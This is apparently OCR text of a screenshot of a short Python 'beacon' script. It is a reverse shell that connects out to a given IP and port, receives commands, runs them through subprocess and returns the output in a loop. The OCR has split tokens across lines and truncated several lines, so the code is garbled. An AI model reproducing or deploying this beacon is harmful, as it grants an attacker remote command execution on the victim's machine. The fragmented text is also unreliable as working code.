
1
#!/usr/bin/python
2
import
socket,subprocess,time,sys
3
#Usage: beacon <ip> <port> <interval
4
#./beacon 1.2.3.4 8080 10
5
6
dst_addr 
=
sys.argv[
1
]
7
dst_port 
=
int
(sys.argv[
2
])
8
interval 
=
int
(sys.argv[
3
])
9
10
s 
=
socket.socket(socket.AF_INET, so
11
while
True
:
12
try
:
13
s.connect((dst_addr,dst_port
14
s.sendall(
"> "
)
15
while
True
:
16
try
:
17
data 
=
s.recv(
2048
)
18
if
data 
=
=
"quit"
:
19
break
20
else
:
21
comm 
=
22
subprocess.Popen(data,stdout
=
subpro
23
out,err 
=
comm.c
24
prompt 
=
"{}{}> 
25
s.sendall(prompt